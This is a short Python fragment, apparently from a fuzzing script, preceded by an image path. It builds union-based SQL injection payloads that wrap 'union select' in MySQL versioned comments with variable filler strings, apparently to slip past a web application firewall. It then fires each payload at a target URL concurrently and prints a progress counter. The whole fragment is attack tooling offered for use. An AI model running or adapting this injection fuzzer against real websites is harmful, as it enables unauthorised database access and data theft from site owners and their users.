 try:
num = num + 1
exp = url + "' /*!union" + a + b + c + d + e+"select*/" + " 1,2,3 --+"
#exp = url + "' union/*!" + a + b + c + d + e"*/ select" + " 1,2,3 --+"
sys.stdout.write(' ' * 30 + '\r')
sys.stdout.flush()
sys.stdout.write("%s/%s \r" % (num, length))
sys.stdout.flush()
executor.submit(request_url, exp)
del exp